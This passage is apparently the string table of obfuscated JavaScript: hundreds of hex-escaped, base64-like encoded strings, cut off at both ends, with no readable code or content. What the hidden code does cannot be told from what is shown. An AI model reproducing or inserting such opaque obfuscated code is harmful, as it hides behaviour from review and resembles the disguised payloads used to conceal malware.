\x4b\x6a\x77\x34\x33\x44\x69\x38\x4f\x2f\x77\x36\x44\x43\x76\x38\x4f\x39\x77\x34\x4c\x44\x6d\x73\x4b\x65\x77\x35\x66\x43\x6f\x45\x4a\x76\x77\x35\x54\x43\x68\x51\x3d\x3d','\x77\x6f\x49\x76\x57\x57\x6b\x77','\x77\x34\x51\x79\x77\x70\x7a\x44\x72\x63\x4f\x4c\x77\x37\x77\x78','\x41\x73\x4f\x4a\x77\x72\x62\x44\x6a\x45\x4c\x43\x73\x38\x4b\x79\x77\x35\x4e\x71\x77\x36\x6e\x44\x6e\x63\x4f\x6c\x77\x35\x70\x37\x4d\x38\x4b\x56\x47\x31\x6c\x73\x4c\x77\x54\x44\x70\x4d\x4f\x57\x77\x6f\x30\x75\x77\x72\x5a\x79','\x77\x70\x44\x44\x71\x67\x6e\x43\x6b\x79\x59\x3d','\x77\x72\x48\x44\x76\x42\x34\x3d','\x77\x70\x6c\x58\x77\x34\x52\x72\x77\x72\x74\x33\x53\x77\x3d\x3d','\x77\x6f\x72\x44\x72\x67\x76\x43\x67\x54\x66\x43\x76\x77\x3d\x3d','\x44\x4d\x4f\x65\x77\x37\x4c\x44\x6c\x58\x64\x5a\x61\x63\x4f\x31\x77\x37\x4d\x4c\x65\x41\x30\x6d\x49\x77\x55\x71\x77\x37\x6f\x65','\x77\x6f\x72\x44\x73\x4d\x4f\x68\x61\x6c\x34\x3d','\x77\x72\x33\x43\x70\x69\x63\x75\x77\x34\x6a\x43\x76\x63\x4f\x5a\x55\x77\x3d\x3d','\x49\x67\x6a\x44\x70\x6c\x58\x44\x74\x4d\x4f\x45\x77\x71\x4c\x44\x6d\x7a\x62\x43\x6f\x63\x4f\x42\x77\x37\x4d\x6f\x77\x6f\x2f\x44\x72\x73\x4f\x55\x56\x4d\x4f\x30\x4f\x67\x3d\x3d','\x77\x70\x39\x61\x77\x35\x31\x35\x77\x72\x63\x3d','\x77\x35\x62\x43\x6b\x45\x73\x34\x77\x70\x30\x51\x4c\x48\x49\x56','\x54\x73\x4b\x73\x77\x36\x37\x44\x73\x73\x4b\x39\x77\x71\x76\x44\x72\x78\x59\x3d','\x4d\x73\x4b\x75\x77\x34\x37\x44\x68\x63\x4f\x78\x77\x36\x2f\x43\x6c\x4d\x4f\x33\x77\x34\x6a\x43\x67\x4d\x4b\x61\x77\x34\x6e\x43\x70\x47\x56\x68\x77\x35\x66\x43\x6b\x77\x3d\x3d','\x77\x71\x4c\x44\x6c\x4d\x4b\x61\x77\x36\x42\x53\x77\x36\x77\x30\x4c\x48\x7a\x43\x73\x55\x67\x71\x77\x72\x67\x3d','\x4c\x41\x6e\x44\x72\x41\x51\x48\x77\x72\x38\x3d','\x47\x38\x4f\x4e\x77\x71\x4c\x44\x6a\x6b\x7a\x43\x70\x73\x4b\x54\x77\x36\x35\x55','\x47\x38\x4b\x77\x58\x45\x55\x42\x77\x36\x45\x3d','\x49\x57\x58\x44\x70\x73\x4b\x62\x77\x70\x70\x35\x4b\x63\x4f\x6c','\x4d\x4d\x4b\x59\x77\x37\x7a\x43\x72\x41\x78\x55\x41\x69\x41\x4e\x77\x35\x44\x44\x70\x67\x3d\x3d','\x47\x32\x33\x44\x70\x38\x4b\x4a\x77\x6f\x42\x2b','\x77\x6f\x44\x44\x6e\x38\x4b\x63\x77\x36\x5a\x4a\x77\x36\x77\x3d','\x4a\x7a\x6a\x43\x71\x6b\x35\x50\x58\x67\x3d\x3d','\x55\x4d\x4b\x66\x77\x6f\x44\x44\x68\x4d\x4f\x6d\x61\x77\x3d\x3d','\x44\x63\x4b\x4f\x52\x6a\x54\x43\x73\x73\x4f\x79','\x54\x6d\x4d\x48\x77\x37\x74\x43','\x42\x55\x48\x43\x68\x73\x4b\x52\x4b\x55\x55\x3d','\x77\x72\x33\x44\x6c\x44\x73\x3d','\x77\x6f\x6e\x44\x70\x38\x4b\x74\x55\x31\x38\x71','\x77\x71\x50\x43\x70\x69\x62\x43\x76\x63\x4f\x6f\x77\x71\x34\x3d','\x77\x70\x45\x32\x58\x47\x38\x68\x4b\x77\x3d\x3d','\x43\x63\x4b\x42\x53\x6a\x54\x43\x71\x63\x4f\x73\x77\x35\x77\x55\x46\x67\x3d\x3d','\x77\x72\x58\x43\x76\x79\x6e\x43\x72\x38\x4f\x75\x77\x72\x51\x3d','\x48\x33\x50\x44\x69\x69\x68\x47\x49\x63\x4b\x34\x77\x72\x37\x44\x74\x42\x6a\x44\x76\x63\x4b\x4c','\x4f\x4d\x4f\x68\x77\x35\x31\x31\x77\x71\x72\x44\x6b\x51\x3d\x3d','\x50\x69\x5a\x6d\x77\x36\x58\x43\x6a\x79\x4c\x43\x73\x38\x4b\x53\x48\x4d\x4f\x62\x62\x51\x3d\x3d','\x54\x73\x4f\x4d\x59\x54\x2f\x43\x72\x38\x4b\x4a','\x77\x6f\x31\x55\x77\x35\x78\x4e\x77\x71\x64\x74\x56\x38\x4f\x5a\x55\x6a\x58\x44\x70\x53\x74\x4e','\x77\x72\x6a\x44\x69\x30\x5a\x45\x44\x6c\x67\x3d','\x42\x73\x4f\x67\x4a\x73\x4f\x6a\x44\x4d\x4f\x64\x64\x6b\x48\x43\x6b\x4d\x4f\x77\x47\x55\x38\x47\x77\x35\x58\x44\x6c\x33\x63\x63\x77\x37\x77\x62\x4f\x53\x72\x43\x6a\x32\x34\x3d','\x62\x79\x58\x43\x6b\x73\x4b\x43\x48\x30\x45\x3d','\x50\x4d\x4b\x51\x77\x36\x2f\x44\x6a\x73\x4f\x76\x77\x36\x58\x44\x73\x46\x49\x48\x77\x70\x44\x43\x70\x47\x59\x30\x77\x71\x63\x56\x4c\x4d\x4f\x48\x77\x70\x7a\x43\x69\x48\x41\x45\x77\x71\x77\x3d','\x43\x63\x4f\x51\x77\x71\x6e\x44\x6c\x6c\x48\x43\x6f\x51\x3d\x3d','\x77\x72\x54\x43\x71\x43\x50\x43\x71\x63\x4f\x33\x77\x71\x4c\x44\x69\x4d\x4f\x53\x77\x34\x34\x49\x77\x34\x62\x44\x68\x79\x45\x50\x51\x38\x4f\x2b\x77\x6f\x35\x66\x4f\x73\x4b\x4f\x77\x72\x7a\x44\x67\x4d\x4f\x6a\x77\x71\x33\x44\x67\x44\x6a\x44\x68\x38\x4f\x6c\x77\x71\x2f\x43\x71\x41\x3d\x3d','\x50\x4d\x4b\x63\x77\x37\x33\x44\x68\x38\x4f\x6f\x77\x36\x2f\x44\x71\x30\x34\x63\x77\x71\x72\x43\x6e\x33\x30\x43\x77\x70\x73\x31\x49\x4d\x4f\x55\x77\x6f\x66\x43\x70\x58\x49\x50','\x77\x70\x6e\x43\x6e\x6b\x70\x6b\x45\x38\x4f\x64\x77\x37\x45\x57\x4a\x73\x4f\x4a\x48\x4d\x4f\x36\x4c\x73\x4b\x74\x44\x44\x59\x67\x77\x37\x35\x31\x62\x38\x4f\x39\x59\x44\x55\x4d\x58\x38\x4f\x38\x77\x71\x66\x43\x6d\x53\x6e\x43\x68\x73\x4f\x46\x77\x6f\x56\x47\x77\x70\x33\x43\x72\x73\x4b\x55\x77\x71\x67\x3d','\x52\x52\x70\x73\x77\x36\x2f\x43\x74\x79\x76\x43\x74\x4d\x4b\x62\x46\x38\x4f\x50\x5a\x42\x6b\x2f\x77\x37\x78\x39\x63\x54\x2f\x44\x6f\x56\x48\x44\x6e\x30\x48\x43\x6a\x52\x52\x4e\x66\x4d\x4f\x49\x77\x37\x64\x6c','\x77\x35\x48\x43\x68\x30\x59\x2f\x77\x6f\x6f\x4b\x4b\x54\x6b\x52\x77\x36\x50\x43\x68\x38\x4b\x61\x64\x68\x38\x74','\x77\x35\x66\x43\x6b\x46\x73\x76\x77\x6f\x59\x57\x4e\x41\x3d\x3d','\x4b\x38\x4f\x43\x77\x71\x54\x44\x75\x67\x54\x43\x70\x41\x45\x75\x77\x35\x44\x43\x76\x4d\x4f\x6b\x77\x37\x33\x44\x72\x38\x4f\x54','\x77\x70\x48\x44\x6b\x73\x4b\x66\x77\x37\x78\x4e\x77\x37\x73\x4a','\x54\x73\x4b\x53\x77\x6f\x48\x44\x67\x73\x4f\x69\x66\x38\x4b\x69\x77\x70\x7a\x43\x67\x57\x50\x44\x76\x57\x6a\x44\x6c\x58\x73\x3d','\x77\x37\x78\x72\x55\x73\x4b\x33\x57\x4d\x4f\x64','\x45\x73\x4f\x39\x4a\x4d\x4f\x42\x48\x4d\x4f\x61\x61\x67\x3d\x3d','\x77\x71\x72\x43\x6c\x45\x74\x51\x44\x63\x4f\x4c\x77\x37\x6f\x50\x61\x73\x4b\x42\x42\x67\x3d\x3d','\x43\x6e\x37\x44\x68\x54\x31\x62\x50\x41\x3d\x3d','\x41\x6e\x31\x39\x77\x72\x41\x62\x77\x72\x58\x44\x6c\x31\x4d\x62\x42\x63\x4f\x41\x77\x36\x34\x37','\x42\x68\x56\x6e\x77\x36\x37\x43\x69\x53\x62\x43\x6b\x38\x4b\x58\x46\x4d\x4f\x61\x4e\x55\x55\x72\x77\x36\x56\x6d\x66\x43\x37\x44\x71\x77\x3d\x3d','\x43\x48\x54\x44\x6f\x73\x4b\x50\x77\x70\x45\x3d','\x46\x63\x4f\x6d\x4a\x63\x4f\x47\x46\x73\x4f\x65\x4e\x31\x6a\x43\x6e\x73\x4f\x58\x42\x46\x49\x42\x77\x37\x6a\x44\x6e\x7a\x46\x42','\x77\x35\x66\x43\x6c\x45\x55\x70\x77\x6f\x6f\x3d','\x77\x6f\x6a\x44\x76\x73\x4f\x65\x61\x30\x6b\x34\x4d\x6c\x34\x3d','\x77\x37\x64\x79\x54\x63\x4b\x74\x53\x38\x4f\x50\x77\x36\x73\x4c\x66\x79\x49\x61\x59\x52\x44\x44\x6b\x73\x4f\x37\x64\x48\x59\x73','\x77\x72\x37\x44\x67\x31\x70\x30\x46\x6b\x6f\x33\x77\x71\x73\x3d','\x43\x6c\x6c\x74\x46\x53\x59\x4b\x77\x35\x33\x43\x75\x58\x4c\x44\x6e\x79\x6f\x68\x45\x33\x2f\x43\x67\x51\x3d\x3d','\x4e\x73\x4b\x42\x77\x37\x6e\x43\x73\x79\x68\x50','\x4f\x73\x4b\x33\x59\x4d\x4b\x67\x77\x37\x51\x3d','\x77\x34\x67\x43\x77\x71\x5a\x4e\x49\x68\x35\x31\x77\x70\x38\x32\x77\x34\x72\x43\x76\x73\x4b\x6c\x4f\x31\x50\x44\x6d\x4d\x4b\x62\x5a\x73\x4b\x4f\x54\x63\x4b\x2f','\x77\x6f\x44\x43\x68\x46\x46\x41\x4c\x63\x4f\x2b\x49\x38\x4f\x55\x58\x6e\x55\x3d','\x43\x6c\x6c\x74\x46\x53\x59\x4b\x77\x35\x33\x43\x75\x58\x4c\x44\x6e\x79\x6b\x7a\x48\x6d\x6a\x43\x67\x63\x4f\x71\x53\x56\x74\x6a\x77\x70\x44\x44\x6f\x63\x4b\x53\x47\x77\x3d\x3d','\x4f\x67\x6a\x44\x76\x45\x6e\x44\x74\x67\x3d\x3d','\x58\x73\x4b\x35\x46\x77\x3d\x3d','\x77\x72\x37\x44\x68\x53\x64\x42\x51\x44\x39\x6b\x77\x37\x77\x3d','\x63\x52\x39\x79\x77\x72\x63\x42\x77\x37\x64\x62\x66\x69\x54\x44\x6b\x52\x4c\x44\x70\x38\x4f\x70\x77\x35\x44\x44\x6c\x69\x34\x73\x77\x6f\x7a\x43\x67\x4d\x4f\x5a\x77\x35\x44\x43\x69\x38\x4b\x66\x77\x71\x6a\x43\x6c\x73\x4f\x6f','\x77\x35\x4d\x6a\x77\x6f\x44\x44\x6c\x73\x4f\x50','\x77\x71\x50\x43\x76\x79\x73\x34\x77\x34\x76\x43\x6f\x4d\x4f\x71','\x49\x68\x54\x44\x76\x41\x51\x3d','\x77\x70\x50\x43\x68\x45\x52\x7a\x47\x38\x4f\x4b\x77\x35\x34\x3d','\x41\x73\x4f\x65\x57\x73\x4f\x66\x77\x72\x45\x42\x55\x52\x59\x39\x77\x71\x62\x43\x67\x31\x74\x37\x56\x63\x4f\x72\x77\x37\x7a\x43\x6e\x38\x4b\x74\x77\x37\x4a\x57','\x77\x70\x72\x44\x76\x73\x4b\x6f\x56\x55\x34\x3d','\x43\x30\x31\x76\x47\x54\x4d\x38\x77\x34\x44\x43\x73\x6e\x54\x43\x6d\x51\x3d\x3d','\x46\x4d\x4b\x71\x77\x36\x54\x44\x68\x73\x4f\x6c\x77\x37\x7a\x43\x74\x30\x67\x66\x77\x72\x76\x43\x69\x46\x41\x35\x77\x70\x30\x75\x4c\x73\x4f\x4d\x77\x6f\x66\x44\x68\x79\x6c\x52','\x77\x70\x58\x44\x6c\x73\x4b\x43\x77\x37\x78\x42','\x42\x41\x37\x44\x6c\x51\x3d\x3d','\x77\x72\x4c\x44\x68\x6c\x74\x53\x43\x47\x4d\x68\x77\x72\x48\x43\x73\x67\x33\x43\x72\x41\x3d\x3d','\x77\x70\x48\x44\x6f\x67\x76\x43\x67\x69\x7a\x43\x6f\x4d\x4f\x42\x50\x73\x4b\x68\x4f\x63\x4b\x44\x51\x73\x4b\x53\x77\x70\x67\x35\x4f\x7a\x58\x43\x73\x6d\x30\x4f\x77\x35\x35\x79\x57\x63\x4b\x51\x77\x70\x4d\x61\x52\x56\x73\x3d','\x54\x4d\x4b\x47\x77\x6f\x66\x44\x6b\x38\x4f\x33\x59\x41\x3d\x3d','\x77\x6f\x58\x44\x67\x53\x74\x68\x65\x51\x78\x6d\x77\x37\x63\x42\x46\x38\x4f\x67\x77\x37\x66\x43\x70\x4d\x4f\x61\x4b\x41\x42\x6c\x62\x73\x4f\x37\x77\x37\x55\x32','\x46\x68\x42\x6d\x77\x36\x6a\x43\x68\x7a\x33\x44\x71\x63\x4b\x63\x45\x73\x4f\x48\x65\x77\x77\x2b\x77\x37\x78\x71\x61\x69\x44\x44\x74\x52\x66\x44\x6e\x55\x33\x43\x68\x43\x78\x53\x64\x73\x4f\x41\x77\x37\x77\x53\x48\x51\x3d\x3d','\x41\x63\x4f\x67\x4a\x63\x4f\x52\x44\x63\x4f\x62\x62\x45\x2f\x43\x68\x63\x4f\x72\x41\x67\x3d\x3d','\x46\x73\x4f\x67\x47\x4d\x4f\x57\x43\x38\x4f\x41\x64\x30\x73\x3d','\x49\x78\x5a\x6e\x77\x36\x44\x43\x6a\x53\x76\x43\x71\x63\x4f\x58\x43\x63\x4f\x51\x65\x42\x30\x6a\x77\x36\x38\x70\x62\x6a\x33\x44\x71\x46\x72\x44\x6a\x46\x48\x43\x70\x48\x67\x42\x49\x73\x4b\x54\x77\x72\x73\x64\x51\x63\x4b\x47\x77\x70\x4e\x47\x57\x38\x4f\x6c\x48\x73\x4b\x51\x50\x77\x6e\x44\x6c\x52\x48\x43\x6c\x63\x4f\x2f\x64\x48\x49\x67\x77\x6f\x6a\x43\x76\x7a\x77\x76\x77\x6f\x62\x44\x74\x38\x4b\x62\x77\x70\x42\x57\x41\x4d\x4b\x66\x43\x58\x4c\x44\x70\x73\x4f\x6c\x77\x71\x70\x37\x77\x36\x31\x37\x77\x6f\x76\x43\x74\x73\x4f\x71\x77\x36\x59\x2f\x4a\x38\x4b\x53\x44\x4d\x4f\x6f\x63\x48\x41\x4a\x4e\x6b\x76\x43\x6d\x42\x33\x44\x68\x45\x7a\x44\x74\x63\x4b\x4b','\x4f\x73\x4f\x50\x77\x71\x66\x44\x72\x51\x41\x3d','\x77\x70\x72\x44\x6b\x63\x4b\x39','\x77\x35\x6e\x44\x75\x73\x4b\x58','\x42\x58\x5a\x6f\x77\x71\x41\x55\x77\x71\x37\x44\x6e\x42\x35\x59','\x56\x33\x59\x51\x77\x37\x70\x4b\x49\x73\x4b\x39\x77\x6f\x41\x3d','\x77\x6f\x49\x72\x52\x32\x38\x38\x4e\x30\x48\x43\x6e\x67\x3d\x3d','\x4c\x43\x2f\x43\x70\x31\x67\x3d','\x61\x63\x4b\x5a\x4e\x51\x6a\x43\x6f\x38\x4f\x46\x63\x52\x62\x44\x6f\x6b\x63\x41\x77\x36\x2f\x43\x73\x4d\x4f\x70\x49\x55\x4a\x4a\x56\x38\x4f\x72\x54\x78\x38\x3d','\x54\x63\x4b\x52\x77\x6f\x33\x44\x6c\x63\x4f\x75\x64\x73\x4f\x69\x77\x70\x6a\x43\x76\x6d\x50\x44\x75\x6d\x67\x3d','\x62\x63\x4f\x6d\x51\x38\x4f\x61\x49\x73\x4b\x4a\x77\x70\x7a\x43\x72\x79\x77\x52\x77\x35\x55\x33\x77\x72\x48\x43\x75\x63\x4b\x47\x77\x35\x72\x44\x6e\x31\x63\x57\x77\x6f\x64\x49\x77\x71\x63\x3d','\x77\x71\x33\x43\x76\x4d\x4f\x58\x49\x63\x4f\x4e\x77\x72\x6a\x44\x6c\x73\x4b\x42','\x77\x36\x48\x44\x6f\x73\x4b\x58\x4b\x6e\x50\x43\x6f\x73\x4b\x62\x63\x38\x4f\x41\x4e\x73\x4f\x45\x77\x6f\x37\x44\x72\x63\x4f\x61\x53\x30\x2f\x44\x75\x53\x58\x44\x6f\x63\x4b\x36\x4a\x63\x4f\x6b\x77\x71\x37\x43\x69\x67\x3d\x3d','\x4a\x63\x4b\x59\x77\x37\x7a\x43\x74\x54\x6b\x3d','\x62\x73\x4b\x5a\x4f\x42\x50\x43\x71\x38\x4f\x44\x61\x77\x76\x43\x6f\x30\x30\x3d','\x55\x32\x63\x57','\x77\x71\x6e\x43\x72\x7a\x41\x7a\x77\x34\x33\x43\x74\x38\x4f\x2f\x52\x79\x70\x2b','\x54\x38\x4b\x4c\x77\x6f\x44\x44\x67\x38\x4f\x33\x65\x73\x4f\x6a\x77\x6f\x49\x3d','\x47\x38\x4b\x56\x58\x53\x4c\x43\x6f\x38\x4f\x76\x77\x70\x73\x57\x45\x73\x4b\x6b\x5a\x63\x4b\x67','\x77\x70\x58\x43\x69\x6c\x4e\x62\x4c\x51\x3d\x3d','\x77\x71\x66\x43\x72\x69\x54\x43\x71\x4d\x4f\x79','\x49\x4d\x4b\x61\x77\x36\x4c\x43\x70\x54\x6c\x53\x54\x53\x59\x63\x77\x35\x62\x44\x72\x4d\x4f\x37\x4a\x77\x3d\x3d','\x56\x33\x49\x4f\x77\x37\x78\x47','\x77\x70\x54\x44\x74\x4d\x4f\x6b\x65\x46\x4d\x6c','\x77\x6f\x62\x44\x6d\x4d\x4b\x50\x77\x37\x6c\x4e','\x41\x55\x42\x79\x44\x7a\x55\x59','\x77\x34\x41\x74\x77\x6f\x33\x44\x6b\x38\x4f\x44\x77\x34\x34\x43\x77\x36\x68\x64\x44\x38\x4f\x51\x4b\x67\x37\x44\x6c\x48\x50\x44\x6b\x51\x3d\x3d','\x77\x34\x4d\x62\x77\x72\x6c\x58\x4d\x51\x77\x3d','\x77\x72\x58\x43\x71\x43\x48\x43\x72\x4d\x4f\x7a\x77\x70\x6a\x44\x67\x38\x4f\x65\x77\x70\x51\x65\x77\x37\x66\x44\x68\x69\x73\x47\x51\x67\x3d\x3d','\x42\x41\x46\x68\x77\x37\x2f\x43\x6e\x44\x6b\x3d','\x4a\x38\x4b\x74\x77\x36\x7a\x44\x68\x38\x4f\x36\x77\x34\x50\x43\x75\x63\x4f\x39\x77\x34\x66\x43\x68\x38\x4b\x61\x77\x35\x58\x43\x6c\x47\x56\x39\x77\x34\x6e\x43\x67\x63\x4b\x67\x77\x36\x2f\x44\x6b\x6b\x46\x4f','\x4d\x4d\x4b\x38\x61\x73\x4b\x6a\x77\x37\x55\x37','\x53\x52\x52\x32\x77\x72\x59\x4e\x77\x37\x52\x62\x58\x51\x6a\x44\x72\x43\x58\x43\x69\x73\x4f\x51\x77\x36\x62\x44\x75\x77\x59\x43\x77\x71\x6a\x44\x75\x67\x3d\x3d','\x77\x6f\x54\x43\x74\x4d\x4f\x4c\x77\x37\x67\x7a\x77\x36\x6e\x43\x69\x38\x4f\x57\x77\x6f\x64\x79\x5a\x73\x4f\x6f','\x44\x6c\x6a\x43\x6d\x63\x4b\x4c\x4f\x6c\x64\x33\x77\x6f\x54\x43\x73\x73\x4b\x32\x77\x72\x50\x44\x69\x38\x4f\x52\x4e\x63\x4f\x2f\x49\x6b\x7a\x44\x6a\x73\x4b\x42\x48\x38\x4f\x36\x57\x30\x38\x4b\x61\x63\x4f\x55\x45\x63\x4f\x78\x77\x35\x63\x3d','\x47\x57\x66\x44\x67\x44\x74\x4b','\x77\x71\x37\x44\x72\x43\x41\x3d','\x77\x72\x44\x44\x6d\x6b\x4a\x53\x4c\x6c\x49\x30\x77\x72\x33\x43\x70\x67\x3d\x3d','\x77\x37\x39\x44\x63\x52\x48\x44\x6c\x38\x4b\x6a\x4f\x41\x54\x44\x6f\x38\x4f\x48\x61\x57\x45\x33\x77\x35\x6e\x43\x70\x56\x38\x4b\x4c\x68\x44\x43\x6a\x57\x62\x44\x75\x52\x54\x44\x70\x4d\x4b\x6e\x51\x63\x4b\x39','\x4e\x4d\x4b\x6a\x77\x35\x66\x44\x6c\x38\x4f\x39','\x41\x4d\x4b\x42\x66\x51\x3d\x3d','\x77\x71\x33\x44\x6e\x31\x70\x51\x45\x30\x55\x33','\x77\x70\x48\x44\x6f\x67\x76\x43\x67\x69\x7a\x43\x6f\x4d\x4f\x42\x44\x73\x4b\x6f\x4e\x4d\x4b\x6d\x62\x38\x4b\x73\x77\x71\x6b\x2f\x4e\x69\x4d\x3d','\x42\x68\x56\x6e\x77\x36\x37\x43\x69\x53\x62\x43\x6b\x38\x4b\x58\x46\x4d\x4f\x61','\x77\x72\x37\x43\x70\x6a\x62\x43\x74\x63\x4f\x39\x77\x71\x62\x44\x6b\x73\x4f\x4a\x77\x70\x4a\x35\x77\x36\x7a\x44\x67\x79\x45\x66\x5a\x73\x4f\x72\x77\x6f\x4a\x48\x4b\x38\x4b\x34\x77\x6f\x4c\x44\x68\x38\x4f\x68\x77\x37\x48\x44\x69\x7a\x72\x44\x6b\x73\x4f\x55\x77\x71\x33\x43\x74\x63\x4f\x78\x48\x7a\x76\x43\x6a\x73\x4f\x46\x77\x71\x76\x43\x6b\x48\x76\x43\x71\x77\x3d\x3d','\x45\x6c\x6c\x33\x43\x53\x51\x3d','\x77\x72\x52\x6f\x41\x69\x33\x43\x71\x54\x63\x66\x77\x72\x52\x50\x59\x6c\x38\x45\x77\x6f\x38\x3d','\x77\x71\x37\x43\x6a\x38\x4f\x75\x77\x35\x49\x53\x77\x35\x51\x3d','\x4d\x63\x4b\x4c\x77\x37\x48\x43\x72\x6a\x67\x3d','\x42\x73\x4b\x58\x57\x53\x37\x43\x6f\x63\x4f\x67\x77\x34\x45\x4f\x43\x63\x4f\x75\x5a\x4d\x4b\x37\x77\x36\x6f\x7a\x65\x38\x4b\x6e\x5a\x79\x72\x44\x6d\x73\x4f\x36\x44\x73\x4f\x42\x56\x7a\x59\x48\x77\x35\x34\x61\x77\x37\x37\x43\x6b\x58\x50\x43\x6b\x73\x4f\x4d\x64\x32\x6f\x56\x4f\x41\x6f\x65\x77\x36\x55\x3d','\x42\x57\x74\x70\x77\x72\x63\x7a\x77\x71\x44\x44\x6c\x78\x56\x49\x4a\x38\x4f\x53\x77\x72\x31\x7a','\x4b\x77\x50\x44\x70\x42\x6b\x58\x77\x72\x38\x3d','\x58\x4d\x4b\x79\x77\x36\x37\x44\x71\x4d\x4b\x2f','\x77\x71\x4c\x43\x6e\x4d\x4f\x35\x77\x35\x55\x52\x77\x34\x62\x43\x6f\x4d\x4f\x36\x77\x72\x6b\x64\x51\x4d\x4f\x49\x63\x32\x62\x44\x75\x78\x7a\x44\x73\x4d\x4f\x63\x77\x37\x6f\x50\x77\x6f\x6b\x41\x47\x38\x4f\x63\x4f\x4d\x4b\x4f\x66\x4d\x4b\x72\x77\x72\x44\x43\x68\x63\x4b\x6a\x53\x4d\x4f\x63\x77\x37\x58\x43\x72\x4d\x4b\x45\x62\x6e\x4e\x50','\x58\x4d\x4b\x79\x77\x36\x37\x44\x71\x4d\x4b\x2f\x77\x72\x63\x3d','\x77\x70\x37\x44\x6f\x38\x4f\x73\x63\x56\x38\x3d','\x4f\x38\x4b\x6c\x64\x63\x4b\x35\x77\x36\x59\x70\x77\x72\x48\x44\x67\x46\x33\x43\x74\x4d\x4b\x49\x58\x52\x35\x2f\x77\x70\x44\x44\x6c\x73\x4f\x53\x53\x73\x4f\x70\x44\x38\x4f\x42\x77\x35\x33\x43\x72\x73\x4f\x49\x77\x6f\x44\x43\x6c\x51\x72\x43\x72\x38\x4f\x30\x77\x6f\x44\x43\x67\x38\x4f\x59\x77\x71\x70\x51\x4b\x73\x4f\x78\x55\x77\x46\x34\x77\x37\x78\x35\x45\x4d\x4f\x2b\x77\x71\x7a\x43\x6a\x54\x73\x3d','\x77\x70\x6a\x43\x69\x55\x42\x69\x43\x73\x4f\x4c','\x4d\x69\x7a\x43\x74\x6c\x70\x53\x51\x79\x51\x3d','\x77\x72\x44\x43\x6d\x45\x70\x6a\x45\x63\x4f\x4c\x77\x37\x41\x45\x66\x4d\x4f\x4e\x4f\x73\x4f\x36\x4b\x73\x4b\x58\x54\x52\x55\x41\x77\x35\x49\x7a\x55\x38\x4f\x77\x5a\x69\x63\x52\x58\x67\x3d\x3d','\x41\x57\x66\x44\x6d\x69\x64\x49\x4c\x73\x4b\x49\x77\x72\x54\x44\x73\x46\x2f\x44\x76\x4d\x4b\x63\x77\x70\x56\x32\x77\x34\x63\x3d','\x41\x63\x4b\x78\x77\x36\x76\x44\x6c\x4d\x4f\x76','\x77\x6f\x64\x61\x77\x34\x64\x6c\x77\x72\x56\x34\x54\x4d\x4f\x62\x51\x57\x2f\x44\x75\x54\x64\x47\x77\x6f\x37\x43\x69\x53\x33\x43\x6f\x73\x4f\x76\x77\x34\x62\x44\x75\x73\x4f\x6a\x66\x68\x46\x79\x4f\x38\x4f\x2b\x63\x51\x34\x43\x77\x70\x30\x3d','\x47\x63\x4f\x62\x77\x71\x58\x44\x6c\x32\x54\x43\x74\x63\x4b\x6a\x77\x35\x4a\x73\x77\x6f\x50\x44\x6a\x4d\x4f\x39\x77\x34\x34\x3d','\x5a\x7a\x4c\x43\x6d\x63\x4b\x59\x42\x31\x63\x3d','\x44\x63\x4b\x69\x77\x37\x7a\x44\x69\x38\x4f\x74\x77\x36\x72\x44\x72\x55\x67\x59\x77\x36\x48\x43\x6d\x46\x45\x55\x77\x6f\x6f\x47\x4c\x73\x4f\x42\x77\x70\x33\x43\x6a\x6c\x41\x41\x77\x71\x72\x43\x76\x53\x50\x44\x6a\x42\x5a\x42\x77\x70\x63\x44\x55\x56\x58\x44\x71\x41\x3d\x3d','\x43\x4d\x4b\x70\x57\x55\x4d\x51','\x77\x36\x78\x67\x58\x73\x4b\x32\x62\x63\x4f\x4a\x77\x37\x6f\x4b\x65\x55\x67\x59\x5a\x51\x51\x3d','\x77\x70\x50\x43\x68\x31\x35\x61\x4c\x73\x4f\x79\x4a\x63\x4f\x51','\x54\x79\x58\x44\x73\x73\x4f\x43\x77\x6f\x67\x38\x64\x38\x4f\x30\x77\x71\x66\x43\x6a\x6e\x6a\x43\x75\x33\x4a\x52\x63\x73\x4b\x32\x77\x35\x4c\x43\x73\x67\x78\x31\x56\x63\x4b\x54\x77\x37\x66\x44\x6c\x4d\x4f\x50\x63\x41\x42\x43','\x46\x30\x68\x33\x46\x54\x55\x3d','\x46\x4d\x4f\x42\x4d\x67\x3d\x3d','\x45\x51\x78\x37\x77\x36\x51\x3d','\x48\x73\x4b\x58\x51\x7a\x4c\x43\x6f\x77\x3d\x3d','\x4f\x69\x66\x44\x71\x51\x3d\x3d','\x4b\x69\x44\x44\x67\x67\x3d\x3d','\x77\x71\x62\x44\x73\x79\x48\x44\x71\x63\x4f\x38\x77\x71\x48\x43\x6b\x63\x4b\x54\x77\x35\x4d\x30\x77\x37\x33\x43\x68\x33\x63\x4a\x52\x63\x4b\x31\x77\x6f\x52\x49\x62\x63\x4b\x64\x77\x35\x54\x44\x6c\x38\x4f\x6c\x77\x36\x66\x43\x6e\x69\x7a\x44\x6b\x63\x4b\x4a\x77\x71\x33\x44\x73\x38\x4b\x61\x54\x46\x58\x43\x6c\x73\x4b\x54\x77\x72\x76\x44\x68\x58\x50\x43\x71\x6c\x72\x43\x71\x57\x66\x43\x71\x73\x4f\x42\x56\x79\x54\x43\x6f\x73\x4f\x4b\x77\x37\x55\x30\x57\x63\x4b\x4b\x77\x37\x37\x44\x76\x6b\x39\x52\x42\x73\x4f\x65\x53\x58\x6e\x44\x67\x41\x48\x44\x70\x38\x4b\x69\x77\x37\x45\x3d','\x48\x6a\x62\x44\x6f\x51\x5a\x45\x77\x37\x73\x59\x43\x58\x66\x43\x71\x6b\x33\x44\x6b\x73\x4f\x39\x77\x37\x44\x43\x67\x73\x4f\x63\x77\x6f\x54\x44\x70\x4d\x4f\x61\x5a\x4d\x4b\x52\x77\x72\x66\x43\x6a\x45\x6f\x76\x47\x38\x4f\x68\x77\x72\x58\x44\x6e\x73\x4f\x43\x56\x47\x77\x34\x47\x48\x37\x44\x71\x63\x4b\x77\x42\x38\x4f\x41\x77\x6f\x34\x3d','\x77\x71\x6e\x43\x70\x73\x4f\x33\x50\x51\x3d\x3d','\x65\x6a\x72\x43\x6a\x51\x3d\x3d','\x77\x34\x64\x34\x55\x41\x3d\x3d','\x77\x37\x66\x43\x70\x38\x4f\x72\x42\x73\x4f\x4c\x77\x71\x50\x44\x6b\x63\x4b\x49\x44\x52\x74\x34','\x77\x6f\x76\x43\x6b\x45\x56\x6b\x47\x77\x3d\x3d','\x58\x63\x4b\x52\x77\x72\x33\x44\x6c\x4d\x4f\x78\x65\x73\x4f\x69\x77\x6f\x73\x3d','\x41\x77\x31\x6e\x77\x36\x30\x3